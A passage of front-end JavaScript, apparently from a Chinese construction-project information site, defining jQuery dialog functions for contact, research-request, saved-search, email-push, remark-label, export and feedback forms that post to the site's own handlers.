                    html += '<hr /><table><tr  style="height:40px"><td><span>联系人：</span></td><td><input type="text" id="dialog_name" /></td></tr><tr height:40px><td><span>手机：</span></td><td><input type="text" id="dialog_telephone" /></td></tr><tr style="height:40px"><td><span>邮箱：</span></td><td><input type="text" id="dialog_email" /></td></tr><tr><td><input class="dialog-btn-confirm" type="button" onclick="return false;" value="确定"/></a></div></td><td><input class="dialog-btn-cancel" href="" onclick="return false;"  type="button" value="取消"/></div></td></tr></table>'
                } else {
                    html += "<p>" + data + "</p>"
                }
            }
        });
        var dialogHtml = html;
        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 180,
            closeFn: n
        });
        r.find(".dialog-btn-confirm").click(function () {
            var name = $("#dialog_name").val();
            if (name.length == 0) {
                alert("请输入联系人姓名。");
                $("#dialog_name").focus();
                return
            }
            var telephone = $("#dialog_telephone").val();
            if (telephone.length == 0) {
                alert("请输入联系电话。");
                $("#dialog_telephone").focus();
                return
            }
            if (!isMobile(telephone)) {
                alert("手机格式错误。");
                $("#dialog_telephone").focus();
                return
            }
            var email = $("#dialog_email").val();
            if (email.length == 0) {
                alert("请输入邮箱地址。");
                $("#dialog_email").focus();
                return
            }
            var checkemail = /^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
            if (!checkemail.test(email)) {
                alert("邮箱格式不正确。");
                $("#dialog_email").focus();
                return
            }
            var url = "../MemberCenter/Handler/projtree.ashx";
            $.ajax({
                url: encodeURI(url),
                cache: false,
                async: false,
                type: "post",
                dataType: "json",
                data: {
                    method: "add",
                    eid: eid,
                    name: name,
                    telephone: telephone,
                    email: email
                },
                success: function (data) {
                    if (data.message == "跟踪成功") {
                        alert(data.message);
                        e(), qikoo.dialog.hide()
                    } else {
                        alert(data.message)
                    }
                }
            })
        }), r.find(".dialog-btn-cancel").click(function () {
            e(), qikoo.dialog.hide()
        })
    }, qikoo.dialog.payBackCheck = function (e, t, n) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        }, n = n;
        var html = "";
        var url = "../handler/submituserresearchinfo.ashx";
        var method = "get";
        if ($("#infoid").val() != "") {
            method = "sel"
        }
        var object = "";
        var level = 0;
        $.ajax({
            url: encodeURI(url),
            cache: false,
            async: false,
            type: "post",
            data: {
                method: method,
                id: $("#infoid").val()
            },
            success: function (data) {
                if (data.error == undefined) {
                    html += '<table id="table_PubInfo">';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>项目名称：</td><td><input type="text" class="textStyleinfo" value="" name="project" id="ReSearch_project"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>所在地：</td><td><input type="text" class="textStyleinfo" value="" name="area" id="ReSearch_area"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd">投资总额：</td><td><input type="text" class="textStyleinfo" value="" name="investment" id="ReSearch_investment"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd">进展阶段：</td><td><input type="text" class="textStyleinfo" value="" name="phase" id="ReSearch_phase"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd">发展商(业主)：</td><td><input type="text" class="textStyleinfo" value="" name="owner" id="ReSearch_owner"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd">设计咨询单位：</td><td ><input type="text" class="textStyleinfo" value="" name="consulter" id="ReSearch_consulter"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>其他项目线索：</td><td><textarea class="textStyleinfo" name="leads" cols="20" id="ReSearch_leads"></textarea></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>查询要求：</td><td><textarea class="textStyleinfo" rows="2" name="requirements" cols="20" id="ReSearch_requirements"></textarea></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd">本项目来自：</td>';
                    html += '<td colspan="2"><input type="radio" value="1" name="origin" id="origin1" checked="true">“拟在建项目”栏目<input type="radio" value="2" name="origin" id="origin2">网站其他栏目<input type="radio" value="3" name="origin" id="origin3">其他途径获取';
                    html += "</td></tr>";
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>公司名称：</td><td><input type="text" class="textStyleinfo" value="" name="publisher" id="ReSearch_publisher"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>联系人：</td><td><input type="text" class="textStyleinfo" value="" name="linkman" id="ReSearch_linkman"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>联系电话：</td><td> <input type="text" class="textStyleinfo" value="" name="tel" id="ReSearch_tel"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>电子邮件：</td><td><input type="text" class="textStyleinfo" value="" name="email" id="ReSearch_email"></td></tr>';
                    html += '<tr><td class="pubInfoCenterTd"><input type="button" value="" class="buttonWhite_OK" id="Submit1"></td><td class="pubInfoRightTd"><input type="button" value="" class="buttonWhite_Reset" id="Reset1"></td></tr>';
                    html += "</table>";
                    object = data
                } else {
                    html += "<p>" + data.error + "</p>"
                }
            }
        });
        var dialogHtml = html;
        var r = qikoo.dialog.show({
            html: dialogHtml,
            closeFn: n
        });
        if ($("#infoid").val() != "") {
            $("#ReSearch_project").val(object[0].Project);
            $("#ReSearch_area").val(object[0].Area);
            $("#ReSearch_leads").val(object[0].Leads);
            $("#ReSearch_requirements").val(object[0].Requirements);
            $("#ReSearch_publisher").val(object[0].Publisher);
            $("#ReSearch_linkman").val(object[0].LinkMan);
            $("#ReSearch_tel").val(object[0].Tel);
            $("#ReSearch_email").val(object[0].Email);
            $("#ReSearch_investment").val(object[0].Investment);
            $("#ReSearch_phase").val(object[0].Phase);
            $("#ReSearch_owner").val(object[0].Owner);
            $("#ReSearch_consulter").val(object[0].Consulter);
            $("input[name='origin'][value=" + object[0].Origin + "]").attr("checked", true)
        }
        r.find(".buttonWhite_OK").click(function () {
            var project = $("#ReSearch_project").val();
            if (project.length == 0) {
                alert("请填写项目名称");
                return
            }
            var area = $("#ReSearch_area").val();
            if (area.length == 0) {
                alert("请填写项目所在地");
                return
            }
            var leads = $("#ReSearch_leads").val();
            if (leads.length == 0) {
                alert("请填写项目线索");
                return
            }
            var requirements = $("#ReSearch_requirements").val();
            if (requirements.length == 0) {
                alert("请填写查询要求");
                return
            }
            var publisher = $("#ReSearch_publisher").val();
            if (publisher.length == 0) {
                alert("请填写发布单位");
                return
            }
            var linkman = $("#ReSearch_linkman").val();
            if (linkman.length == 0) {
                alert("请填写联系人姓名");
                return
            }
            var tel = $("#ReSearch_tel").val();
            if (tel.length == 0) {
                alert("请填写联系人电话");
                return
            }
            if (!isTel(tel)) {
                alert("*电话格式错误");
                $("#ReSearch_tel").focus();
                return
            }
            var email = $("#ReSearch_email").val();
            if (email.length == 0) {
                alert("请填写联系人E-mail地址");
                return
            }
            var checkemail = /^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
            if (!checkemail.test(email)) {
                alert("邮箱格式不正确");
                $("#ReSearch_email").focus();
                return
            }
            var investment = $("#ReSearch_investment").val();
            var phase = $("#ReSearch_phase").val();
            var owner = $("#ReSearch_owner").val();
            var consulter = $("#ReSearch_consulter").val();
            var origin = $("input[type=radio]:checked").val();
            var id = "";
            if ($("#infoid").val() != "") {
                id = $("#infoid").val();
                method = "edit"
            } else {
                method = "add"
            }
            var url = "../handler/submituserresearchinfo.ashx";
            $.ajax({
                url: encodeURI(url),
                cache: false,
                async: false,
                type: "post",
                data: {
                    method: method,
                    area: area,
                    project: project,
                    leads: leads,
                    requirements: requirements,
                    investment: investment,
                    phase: phase,
                    owner: owner,
                    consulter: consulter,
                    origin: origin,
                    publisher: publisher,
                    linkman: linkman,
                    tel: tel,
                    email: email,
                    infoId: id
                },
                success: function (data) {
                    if (typeof (data) != "object") {
                        alert("请重新登录！")
                    } else {
                        if (data.result != "" && data.result != "undefined" && data.result != undefined) {
                            if (data.result.indexOf("成功") > -1) {
                                alert(data.result);
                                t(), qikoo.dialog.hide()
                            } else {
                                alert(data.result)
                            }
                        } else {
                            if (data.error != "" && data.error != "undefined" && data.error != undefined) {
                                alert(data.error)
                            }
                        }
                    }
                }
            })
        }), r.find(".buttonWhite_Reset").click(function () {
            $(".textStyleinfo").val("")
        })
    }, qikoo.dialog.saveSearchList = function (type, labelName, e, t, n) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        var cTime = "自定义" + currentTime("yyyyMMddhhmm");
        if (type == undefined || type == 1) {
            html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>条件名称： <input value="' + cTime + '" name="search" class="searchConditionName"  style="width:200px;"type="text" /></p>', '<p>条件选项： <input value="' + labelName + '"  id="conditionaloptions" class="searchConditionName"  type="text" style="width:200px;" readonly="true" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存搜索条件</a>', "</div>"]
        } else {
            if (type == 2) {
                html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>我的定制条件 <input value="' + cTime + '" name="custom" class="searchConditionName"  type="text" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存定制条件</a>', "</div>"]
            }
        }
        var r = qikoo.dialog.show({
            html: html.join(""),
            width: 360,
            closeFn: n
        });
        r.find(".console-btn-confirm").click(function () {
            e(), qikoo.dialog.hide()
        }), r.find(".console-btn-cancel").click(function () {
            t(), qikoo.dialog.hide()
        })
    }
    , qikoo.dialog.alert_ChooseExportType = function (e, t, n, htmlStr, num, exportType, screentype = 0, str = '') {
        // 设置默认回调函数
        e = e || function () {
            window.location.reload();
        };
        t = t || function () {
            window.location.reload();
        };
        htmlStr = htmlStr || "";


        // 根据 screentype 设置默认选中的值和文本       
        const officialValue = 1;


        //exportType 为 exportList 时
        const dialogHtml_S = str;
        //exportType 非 exportList 时
        const dialogHtml_P = `<p>请选择导出数据类型</p><br/>
        <input type="radio" name="exporttype" value="1" checked >正式版数据&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
        <input type="radio" name="exporttype" value="2">体验版数据</p>`;

        // 使用模板字符串构建对话框HTML
        var dialogHtml = `        
        <div class="note4">
            <a class="savemailbtnnote" data-optype="">确定</a>
            <a class="cancelbtnnote">取消</a>
        </div>
    `;

        dialogHtml = exportType === "exportList" ? (str.length == 0 ? dialogHtml_P + dialogHtml : dialogHtml_S + dialogHtml) : dialogHtml_P + dialogHtml;

        // 如果 screentype 是 1，添加一个隐藏的输入框  直接传递给 finaloutput 函数
        if (screentype === 1) {
            // 显示对话框
            const dialog = qikoo.dialog.show({
                html: dialogHtml,
                width: 200,
                closeFn: n
            });

            // 绑定确定按钮点击事件
            dialog.find(".savemailbtnnote").on("click", function () {
                // 获取选中的导出类型
                if (exportType == "exportList") {
                    const pageNum_Sel = 1;

                    const projectNum = $("#selPage_ExportExcel").attr("projectNum");

                    const selectedText = $("#selPage_ExportExcel option:selected").text();

                    finaloutput(exportType, num, pageNum_Sel, screentype, selectedText);
                }

                qikoo.dialog.hide();
            });

            // 绑定取消按钮点击事件
            dialog.find(".cancelbtnnote").on("click", function () {
                qikoo.dialog.hide();
            });

        }
        else {
            // 显示对话框
            const dialog = qikoo.dialog.show({
                html: dialogHtml,
                width: 200,
                closeFn: n
            });

            // 绑定确定按钮点击事件
            dialog.find(".savemailbtnnote").on("click", function () {
                // 获取选中的导出类型
                if (exportType == "exportList") {
                    const pageNum_Sel = 1;

                    const projectNum = $("#selPage_ExportExcel").attr("projectNum");

                    const selectedText = $("#selPage_ExportExcel option:selected").text();

                    finaloutput(exportType, num, pageNum_Sel, screentype, selectedText);
                }
                else {
                    const selectedValue = $("input[name='exporttype']:checked").val();
                    finaloutput(exportType, num, selectedValue);
                }
                qikoo.dialog.hide();
            });

            // 绑定取消按钮点击事件
            dialog.find(".cancelbtnnote").on("click", function () {
                qikoo.dialog.hide();
            });
        }
    }
    , qikoo.dialog.saveMail = function (title, newcontentid, data, checkidsarry, groupid, editparams, e, t, n) {

        e = e || function () {
            window.location.reload();
        }, t = t || function () {
            window.location.reload();
        };
        var html = "";
        var cTime = "自定义" + currentTime("yyyyMMddhhmm");
        //html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>条件名称： <input value="' + cTime + '" name="search" class="searchConditionName"  style="width:200px;"type="text" /></p>', '<p>条件选项： <input value="' + 1 + '"  id="conditionaloptions" class="searchConditionName"  type="text" style="width:200px;" readonly="true" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存搜索条件</a>', "</div>"]

        html = ['<div id="Content' + newcontentid + '"  >', '<div class="jsyx">', '<span style="float:left"> 接收邮箱：</span><input type="text"  class="mail' + newcontentid + '"><br/><span class="jsyxspan">您可以设定三个邮箱，请用分号（;）隔开。如bhi@bhi.com.cn;bhi@sina.com</span>', '</div>', '<div class="tstj">', '<span class="tstjsp">推送条件：</span><ul id="setmail' + newcontentid + '" class="tstjul" ></ul>', '</div>', '<div class="jspldiv">', '<span class="">接收频率：</span>', '</div>', '<div class="jsplday">', '<p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="1" /><span>每个工作日：发送时间：</span><div class="divsel" ><select id="selectday' + newcontentid + '"></select></div></p>', '</div>', '<div class="jsplweek">', ' <p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="2" /><span>每周：</span><div class="divsel"><select id="selectweek' + newcontentid + '"></select></div><span class="pfl top15" style="margin-left:10px;">发送时间：</span><div class="divsel"><select id="selectdw' + newcontentid + '"></select></div></p>', '</div>', '<br/><br/><br/>', '<div class="note4">', '<a class="savemailbtnnote" href="#" onclick="return false;">保存</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="cancelbtnnote" href="#" onclick="return false;">取消</a>', '</div>', '</div>']



        var r = qikoo.dialog1.show({
            html: html.join(""),
            title: title,
            width: 600,
            closeFn: n
        });
        $(".mod-dialog").css("max-height", "600px");
        $(".mod-dialog").css("top", "50px");
        $('.mail' + newcontentid).focus();
        //筛选条件
        var ul = document.getElementById("setmail" + newcontentid);
        $(data).each(function (i, item) {
            var obj = document.createElement("li");
            obj.innerHTML = "<input name='checkitem" + newcontentid + "' type='checkbox' id='" + item.ID + "'><span class='tstjspan' title='" + item.Query + "'>" + MyProjects.long2short(item.Query, 35) + "</span>";
            ul.appendChild(obj);
        });
        if (checkidsarry.length > 0) {
            var inputs = document.getElementById('Content' + newcontentid).getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                for (var q = 0; q < checkidsarry.length; q++) {
                    if (checkidsarry[q] === inputs[i].id) {
                        inputs[i].checked = true;
                    }
                }
            }
        }

        if (groupid != '' && groupid != null && groupid != undefined) {
            //修改
            $(".mail" + newcontentid).val(editparams.editemail);
            $(":radio[name='pinlv" + newcontentid + "'][value='" + editparams.editfrequency + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, editparams.editfrequency, editparams.edithour, editparams.editweek);
        }
        else {
            //添加
            //除选中以外的checkitem其他的都置灰


            //发送频率
            $(":radio[name='pinlv" + newcontentid + "'][value='" + "1" + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, "1", "", "");
        }
        r.find(".savemailbtnnote").click(function () {
            //e(), qikoo.dialog.hide()
            e();
        })
        r.find(".cancelbtnnote").click(function () {
            qikoo.dialog1.hide();
        })
    }, qikoo.dialog.saveRemarks = function (title, newcontentid, data, checkidsarry, eid, txtcontent, e, t, n) {

        e = e || function () {
            window.location.reload();
        }, t = t || function () {
            window.location.reload();
        };
        var html = "";

        html = ['<div id="Content' + newcontentid + '"  >', '<div class="note1">', '<span class="">分类：</span>', '</div>', '<div class="note2">', '<ul id="setmail' + newcontentid + '" class="" ></ul>', '</div>', '<div class="note3">', '<span style=""> 文本：</span>', '</div>', '<textarea  class="mail' + newcontentid + ' textareacss"></textarea>', '<div class="note4" >', '<a class="savemailbtnnote" href="#" onclick="return false;">确定</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="cancelbtnnote" href="#" onclick="return false;">取消</a>', '</div>', '</div>']



        var r = qikoo.dialog1.show({
            html: html.join(""),
            title: title,
            width: 600,
            closeFn: n
        });
        $(".mod-dialog").css("max-height", "600px");
        $('.mail' + newcontentid).focus();
        //筛选条件
        var ul = document.getElementById("setmail" + newcontentid);
        $(data).each(function (i, item) {
            var obj = document.createElement("li");
            obj.innerHTML = "<input name='checkitem" + newcontentid + "' type='checkbox' id='" + item.ID + "' class='inputcheckbox'  value='" + item.Name + "'><span ondblclick='edit(this," + item.ID + ")'  class='' title='" + item.Name + "'>" + MyProjects.long2short(item.Name, 35) + "</span><a href='javascript:void(0);' onclick='MyProjects.delLabels(" + item.ID + "," + eid + ")' id='" + eid + "'><img src='/MemberCenter/img/closenote.png'  class='imgclose' /></a>";
            ul.appendChild(obj);
        });
        //var obj1 = document.createElement("li");
        //obj1.innerHTML =  "<br/><br/><a href='javascript:void(0);' onclick='AddLabels()' ><img src='../img/add.png'/>";
        //ul.appendChild(obj1);

        if (checkidsarry.length > 0) {
            var inputs = document.getElementById('Content' + newcontentid).getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                for (var q = 0; q < checkidsarry.length; q++) {
                    if (checkidsarry[q] === inputs[i].id) {
                        inputs[i].checked = true;
                    }
                }
            }
        }
        //备注标签  （以下注释的内容为 当分类添加到10个的时候 添加分类按钮自动消失)
        //if (data.length > 9) {

        //}
        //else {
        //    var len = $("#setmail0 input[name='checkitem0']").size();//获取name标签的个数
        //    if (len > 9) {
        //        $(".savelabelsbtn").css("display", "none");
        //    }
        //    else {
        var ul1 = document.getElementById("setmail0");
        var obj1 = document.createElement("li");
        obj1.innerHTML = "<input onblur='MyProjects.saveLabels()' style='height: 22px;display:none;' name='labels'" + " type='text' id='biaoqian'" + " placeholder='添加分类'/>" + "&nbsp;&nbsp;<span id='btn_addbiaoqian' class='imgadd' href='#' style='text-decoration:underline;color:#1155c2;' onclick='MyProjects.showaddtext()'>+&nbsp;&nbsp;添加分类</span>";
        ////<img src='/MemberCenter/img/addnote.png' onclick='saveLabels()' class='imgadd' >
        ul1.appendChild(obj1);
        //    }

        //}


        if (txtcontent != "") {
            $('.mail' + newcontentid).val(txtcontent.replace(/@n/g, "\n"));
        }
        r.find(".savemailbtnnote").click(function () {
            //e(), qikoo.dialog.hide()
            e();
        })
        r.find(".cancelbtnnote").click(function () {
            qikoo.dialog1.hide();
        })
    }, qikoo.dialog.tipsInfolookprojectclose = function (str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="notelook">', '<button class="tipsinfoonlydelcondition" href="#" onclick="return false;">留在我的项目</button>', '<button class="tipsinfoobothdelconandproject" href="#" onclick="return false;">继续移除</button>', "</div>"]


        var r = qikoo.dialogtop.show({
            html: html.join(""),
            width: 400,
            closeFn: n
        });
        r.find(".tipsinfoonlydelcondition").click(function () {
            e(0), qikoo.dialogtop.hide();
        })
        r.find(".tipsinfoobothdelconandproject").click(function () {
            e(1), qikoo.dialogtop.hide();
        })
    }, qikoo.dialog.tipsInfodel = function (colunmName, str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";

        var tipsinfolookprojectHtml = "";
        //if (colunmName == "标讯") {
        //    tipsinfolookprojectHtml = "";
        //}
        //else {
        //    tipsinfolookprojectHtml = '<button class="tipsinfolookproject" href="#" onclick="return false;">我再看看' + colunmName + '</button>';
        //}

        tipsinfolookprojectHtml = '<button class="tipsinfolookproject" href="#" onclick="return false;">我再看看</button>';

        html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="notelook">', '<button class="tipsinfoonlydelcondition" href="#" onclick="return false;">仅删除条件</button>', '<button class="tipsinfoobothdelconandproject" href="#" onclick="return false;">同步清空' + '数据' + '</button>', tipsinfolookprojectHtml, "</div>"]


        var r = qikoo.dialog1.show({
            html: html.join(""),
            width: 400,
            closeFn: n
        });
        r.find(".tipsinfoonlydelcondition").click(function () {
            e(0), qikoo.dialog1.hide()
        })
        r.find(".tipsinfoobothdelconandproject").click(function () {
            e(1), qikoo.dialog1.hide()
        })
        r.find(".tipsinfolookproject").click(function () {
            e(2), qikoo.dialog1.hide()
        })

    }, qikoo.dialog.tipsInfoupdate = function (str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="notelook">', '<button class="tipsinfoonlydelcondition" href="#" onclick="return false;">仅修改条件</button>', '<button class="tipsinfoobothdelconandproject" href="#" onclick="return false;">同步清空</button>', '<button class="tipsinfolookproject" href="#" onclick="return false;">不修改</button>', "</div>"]


        var r = qikoo.dialog1.show({
            html: html.join(""),
            width: 400,
            closeFn: n
        });
        r.find(".tipsinfoonlydelcondition").click(function () {
            e(0), qikoo.dialog1.hide()
        })
        r.find(".tipsinfoobothdelconandproject").click(function () {
            e(1), qikoo.dialog1.hide()
        })
        r.find(".tipsinfolookproject").click(function () {
            e(2), qikoo.dialog1.hide()
        })

    }, qikoo.dialog.tipsInfo = function (str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="note4">', '<button class="tipsinfoyes" href="#" onclick="return false;">是</button>', '<button class="tipsinfono" href="#" onclick="return false;">否</button>', "</div>"]


        var r = qikoo.dialog1.show({
            html: html.join(""),
            width: 200,
            closeFn: n
        });
        r.find(".tipsinfoyes").click(function () {
            e(0), qikoo.dialog1.hide()
        })
        r.find(".tipsinfono").click(function () {
            e(1), qikoo.dialog1.hide()
        })

    }
    , qikoo.dialog.tipsInfoChooes = function (Chooes, str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        var chooes1 = "";
        var chooes2 = "";
        if (Chooes == "yes") {

            chooes2 = "tipsinfoyes";
            chooes1 = "tipsinfono";
            html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="note4">', '<button class="' + chooes1 + '" href="#" onclick="return false;">是</button>', '<button class="' + chooes2 + '" href="#" onclick="return false;">否</button>', "</div>"]


            var r = qikoo.dialog1.show({
                html: html.join(""),
                width: 200,
                closeFn: n
            });
            r.find(".tipsinfoyes").click(function () {
                e(1), qikoo.dialog1.hide()
            })
            r.find(".tipsinfono").click(function () {
                e(0), qikoo.dialog1.hide()
            })
        }
        else {
            chooes1 = "tipsinfoyes";
            chooes2 = "tipsinfono";
            html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="note4">', '<button class="' + chooes1 + '" href="#" onclick="return false;">是</button>', '<button class="' + chooes2 + '" href="#" onclick="return false;">否</button>', "</div>"]


            var r = qikoo.dialog1.show({
                html: html.join(""),
                width: 200,
                closeFn: n
            });
            r.find(".tipsinfoyes").click(function () {
                e(0), qikoo.dialog1.hide()
            })
            r.find(".tipsinfono").click(function () {
                e(1), qikoo.dialog1.hide()
            })
        }



    }
    , qikoo.dialog.alert_FeedBack = function (str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="note4">', '<a class="tipsinfoyes" href="#" onclick="return false;">继续提交</a>', '<a class="tipsinfono" href="#" onclick="return false;">返回首页</a>', "</div>"]


        var r = qikoo.dialog1.show({
            html: html.join(""),
            width: 200,
            closeFn: n
        });
        r.find(".tipsinfoyes").click(function () {
            e(0), qikoo.dialog1.hide()
        })
        r.find(".tipsinfono").click(function () {
            e(1), qikoo.dialog1.hide()
        })

    }, qikoo.dialog.alert_wxzxyd = function (str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };

        var dialogHtml = ''
        dialogHtml += '<div class="div-row" style="">欢迎留言，请留下联系方式，我们将在一个工作日内回复您！</div>'

        dialogHtml += '<div >';
        dialogHtml += '   <div class="div-row" style="vertical-align: top;"> <span>*</span>留言内容：</div>';
        dialogHtml += '    <div class="div-row"><textarea id="ipt_content" class="iptclass"   /></textarea></div>  ';

        //dialogHtml += '<div style="padding: 0px 0px 0px 109px; width: 450px;"><input id="upload-input" hidden="hidden" type="file" onchange="showImg(this)"><!-- 自定义按钮效果 --><div style="margin-top: 10px; cursor: pointer;" onclick="fileSelect()"><img id="upload" src="/Feedback/images/uploadpic.png" style="vertical-align: middle;"><span style="font-size: 12px;">上传图片（格式目前只支持:jpg,png,gif。可上传多张,大小请控制在每张2M以内）</span></div></div><div style="padding: 0px 0px 0px 106px;" id="uploadimgshow"></div><div id="outerdiv" style="position: fixed; top: 0; left: 0; background: rgba(0,0,0,0.7); z-index: 2; width: 100%; height: 100%; display: none;"><div id="innerdiv" style="position: absolute;"><img id="bigimg" style="border: 0px solid #fff;" src="" /></div></div>';

        dialogHtml += '</div>';

        dialogHtml += '<div  style="float: left;">';
        dialogHtml += '<div class="div-row"><sub><font style="color:red">*</font>联系电话：</sub></div>';
        dialogHtml += '<div class="div-row"> <input id="ipt_Phone" class="iptclass" type="text"   /> </div>';
        dialogHtml += '</div>';

        dialogHtml += '<div  style="float: left;">';
        dialogHtml += '<div class="div-row"><span></span><sub>联系人：</sub></div>';
        dialogHtml += '<div class="div-row"> <input id="linkman" class="iptclass" type="text"   /> </div>';
        dialogHtml += '</div>';

        dialogHtml += '<div  style="float: left;">';
        dialogHtml += '<div class="div-row"><span></span><sub>邮箱：</sub></div>';
        dialogHtml += '<div class="div-row"> <input id="email" class="iptclass" type="text"   /> </div>';
        dialogHtml += '</div>';

        dialogHtml += '<div  style="float: left;">';
        dialogHtml += '<div class="div-row"><span></span><sub>公司名称：</sub></div>';
        dialogHtml += '<div class="div-row"> <input id="company" class="iptclass" type="text"   /> </div>';
        dialogHtml += '</div>';

        dialogHtml += '<div style="float: left;"><span style="margin-left: 211px;display: block;margin-top: 10px;"><button class="jxty_new_button" href="#" onclick="return false;">提交</button>';

        dialogHtml += '<button class="cancelbtnnote_new" href="#" onclick="return false;">重置</button></span></div>';
        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 600,
            title: "留言",
            closeFn: n
        });

        $(".mod-dialog-note").css("max-height", "610px");

        r.find(".jxty_new_button").click(function () {
            var ipt_Phone = $("#ipt_Phone").val();
            var ipt_content = $("#ipt_content").val();

            if (ipt_Phone.length == 0 || ipt_Phone == "") {
                $('.alert').html("联系电话不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_content.length == 0 || ipt_content == "") {
                $('.alert').html("留言内容不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_content.length > 20000) {
                $('.alert').html("留言内容字数太多，不能提交！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }

            if (!(/^1[34578]\d{9}$/.test(ipt_Phone))) {
                $('.alert').html("联系电话格式不正确！").addClass('alert-success').show().delay(1500).fadeOut();
            }


            var formData = new FormData();

            formData.append("Title", "留言");

            formData.append("content", ipt_content);
            for (var i = 0; i < fileLists.length; i++) {
                formData.append("files", fileLists[i]);
            }
            formData.append("contactinformation", ipt_Phone);

            //追加 字段 联系人linkman  邮箱email 公司名称company  --begin 2023-5-4 15:14:57
            var linkman = $("#linkman").val();
            if (linkman) {
                formData.append("linkman", linkman);
            }
            var email = $("#email").val();
            if (email) {
                formData.append("email", email);
            }
            var company = $("#company").val();
            if (company) {
                formData.append("company", company);
            }
            //追加 字段 联系人linkman  邮箱email 公司名称company  --end 2023-5-4 15:14:57




            var url = '/Feedback/Handler/FeedBack_Add.ashx';
            $.ajax({
                url: url,
                type: 'post',
                data: formData,
                processData: false,
                contentType: false,
                success: function (msg) {
                    if (msg == "true") {

                        $("#ipt_content").val("");
                        $("#ipt_content").val("");
                        $("#uploadimgshow").empty();

                        //追加字段 清空    --begin 2023-5-4 15:17:24
                        $("#linkman").val("");
                        $("#email").val("");
                        $("#company").val("");
                        //追加字段 清空    --end 2023-5-4 15:17:24

                        fileLists = [];


                        $('.alert').html("收到您的留言，我们将尽快与您联系！").addClass('alert-success').show().delay(3000).fadeOut();
                        qikoo.dialog.hide();
                        return;
                    } else { $('.alert').html("提交失败！").addClass('alert-success').show().delay(1500).fadeOut(); }
                }
            });
        })

        r.find(".cancelbtnnote_new").click(function () {
            $("#ipt_Phone").val("");
            $("#ipt_content").val("");


            $("#des").val("");
            $("#contactinformation").val("");
            $("#uploadimgshow").empty();

            //追加字段 清空    --begin 2023-5-4 15:17:24
            $("#linkman").val("");
            $("#email").val("");
            $("#company").val("");
            fileLists = [];
            //追加字段 清空    --end 2023-5-4 15:17:24



        });

    },
